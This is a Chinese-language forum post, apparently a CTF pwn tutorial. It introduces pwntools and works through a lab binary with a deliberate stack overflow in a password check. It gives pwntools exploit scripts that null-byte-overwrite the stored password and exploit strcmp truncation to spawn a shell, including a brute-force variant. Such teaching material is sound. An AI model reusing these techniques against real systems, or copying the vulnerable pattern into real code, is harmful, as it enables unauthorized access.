
总结一下。我们利用vuln函数的栈溢出漏洞,成功覆盖了栈上的关键变量flag,导致绕过了if检查获取到了Shell。
这其实是缓冲区溢出漏洞利用中特别重要的覆写思想overwrite,利用溢出漏洞,我们可以修改在内存中的敏感信息,例如指针,变量,返回地址等。通过覆写,我们可以劫持程序执行流,从而达到Getshell的目的。
 Pwntools 脚本交互
Pwntools 脚本交互
刚才我们是通过终端直接和程序交互,但是很多时候,我们需要发送一些键盘不能直接打出的特殊字符,或者需要很快的交互光手打无法达成的时候,我们就需要使用pwntools这个Python库来和程序进程进行交互。
新建一个py文件,导入pwntools。
from pwn import *
然后通过创建一个IO对象来使用pwntools封装的方法
# 使用路径
filepath = ""
# 从本地启动一个进程,建立socket连接
io = process(filepath)
# 如果需要远程连接,使用remote
io = remote('IP/domain name', Port)
比如我要发送一些数据,就使用
# 字符串前面加b表示以字节流形式发送,这是个好习惯。
io.send(b'Hello World')
要接收数据,使用
# 接收到最近的换行符
io.recvline()
也就是说,我们完全使用Python脚本进行数据收发,这极大方便了我们对程序进行测试和利用。只需要在这个脚本中写入我们需要的一切操作,运行就能达成我们想要的效果。这就是Exploit利用脚本
刚刚的实验,我们完全可以通过python脚本的形式进行交互和利用。
from pwn import *
# 新建io对象,从本地启动程序exper
io = process("./exper")
# 构建GetShell的Payload
payload = cyclic(0x20) #生成0x20大小有序的字符串
# 在payload后加一个换行符发过去
io.sendline(payload)
# 启动交互模式,可以直接在Python脚本运行环境下和程序交互,这里就用于和Shell进行交互
io.interactive()
跑一下试试。

Experiment - 通过栈溢出绕过随机数检查
在CTF中我们常见这样一类题目,需要你输入一串密码,但是这个密码是随机生成的。你虽然能通过调试拿到这个密码,但是每次启动程序这个密码都是不一样的。CTF Pwn中,我们需要获取的flag都在服务器上,本地只会给你一个测试用的程序。所以当我们本地利用成功后,还需要连接到服务器上进行远程利用,远程利用和本地利用是同样的程序。在远程利用中,我们当然就不能直接通过gdb调试直接拿到密码了。
我们由一个实验来体会CTF Pwn的题目模型。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
char TOKEN[0x10];
void initpasswd()
{
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
//设置缓冲区,让输入输出即时显示
FILE* stream = fopen("/dev/urandom", "r");
fgets(TOKEN, 0x10, stream);
}
int vertify()
{
char PASSWORD[0x10];
char password[0x10];
memcpy(PASSWORD, TOKEN, 0x10);
printf("Give me your passwd:");
read(0, password, 0x18);
if (!strcmp(password, PASSWORD))
return 1;
else
return 0;
}
void main()
{
initpasswd();
if ( vertify() )
{
printf("Welcome to the system!\n");
system("/bin/sh");
}
else
{
printf("Invalid password!\n");
}
}
//gcc exper1113.c -fno-stack-protector -O0 -o exper
程序实现了一个验证功能。每次启动时在initpasswd去生成一串随机数,这个随机数从/dev/urandom读取。urandom通过当前设备的运行熵生成随机数。所以想要直接预测这个随机数是非常困难的,可以姑且看作是真随机。
发生器有一个容纳噪声数据的[熵池],在读取时,
/dev/random设备会返回小于熵池噪声总数的随机字节。/dev/random可生成高随机性的[公钥]或[一次性密码本]。若熵池空了,对/dev/random的读操作将会被[阻塞],直到收集到了足够的环境噪声为止。这样的设计使得/dev/random是真正的[随机数发生器] ,提供了最大可能的随机数据熵,建议在需要生成高强度的密钥时使用。
/dev/random的一个副本是/dev/urandom(“unblocked”,非阻塞的随机数发生器,它会重复使用熵池中的数据以产生伪随机数据。这表示对/dev/urandom的读取操作不会产生阻塞,但其输出的熵可能小于/dev/random的。它可以作为生成较低强度密码的伪随机数生成器,不建议用于生成高强度长期密码。
然后通过vertify去做身份验证。如果通过的话就开一个Shell给你。这里vertify中存在一个栈溢出。
char PASSWORD[0x10];
char password[0x10];
read(0, password, 0x18);
栈在申请局部变量时是先申请的在下方,后申请的在上方。
这个栈溢出非常小,只有8字节,并且不足以完全覆写PASSWORD原密码缓冲区,只能覆写密码的前8字节。
怎么办呢?注意到比较是通过strcmp实现的。这里我们需要先考查一下strcmp函数的性质。

简单的比较字符串是吧。但是我们在上一个实验曾经提到过
C语言的字符串以
\x00结尾
那么strcmp是否遵循这个规则呢?我们可以写一个简单的PoC验证一下
#include <string.h>
#include <stdio.h>
int main() {
char str1[] = "abc\x00def";
char str2[] = "abc\x00xyz";
if (strcmp(str1, str2))
printf("Same Strings!");
else
printf("NO!");
return 0;
}
程序很简单,定义两个字符串,它们的前三个字符和\x00相等,后三个字符不同。通过strcmp进行比较,如果相同就打印相同。我们编译运行一下。

我们的猜想是正确的!在比较的过程中,strcmp发生了零截断。这导致字符串没有被完整比较。事实上,它只比较了\x00前面的部分。
于是,我们的思路就呼之欲出了:
通过栈溢出覆写PASSWORD前字节为\x00,截断字符串,使之与我们输入的password相同。
所以我们可以构建这样的Payload
payload = b'\x00' * 0x18
脑测一下:
- 程序从
password起始位置开始读入数据,整个password被读入为0x10个\x00 - 缓冲区溢出到
PASSWORD,PASSWORD的前8个字节被覆盖为\x00 - 来到
strcmp,由于零截断,只会比较password的第一个\x00和PASSWORD的第一个\x00 - 通过验证,GetShell
所以我们的Exp如下
from pwn import *
io = process("./exper")
# 准备payload
payload = b'\x00' * 0x18
# 在提示之后发送
io.sendlineafter(b'Give me your passwd:', payload)
# 开Shell
io.interactive()
试试看

没问题成功了。
实际上,由于/dev/urandom生成的随机数是完全随机,所以我们可以采用爆破的形式。当我们随机到TOKEN的第一个字节为\x00时,同样在strcmp时会发生零截断。
EXP如下
from pwn import *
while True:
io = process('./exper')
io.sendlineafter(b'Give me your passwd:', b'\x00')
# 缓存接收信息
result = io.recvline()
if b'Welcome' not in result:
io.close()
else:
break
io.interactive()
可以看到同样成功了。
 Summries
Summries
本节我们学习了第一个二进制漏洞:栈溢出。这是相当基础,相当重要的漏洞。栈溢出可以造成严重的后果,本节我们主要探讨了Pwn利用的一个重要思想:覆写Overwrite。覆写是一切篡改的基础。后续的学习我们将和栈帧的相关知识结合起来,学习栈溢出基本的利用手法。后续的Pwntools教程也会跟进补上。
![]() Have Fun!我们下个帖子再见!
Have Fun!我们下个帖子再见!
1 个帖子 - 1 位参与者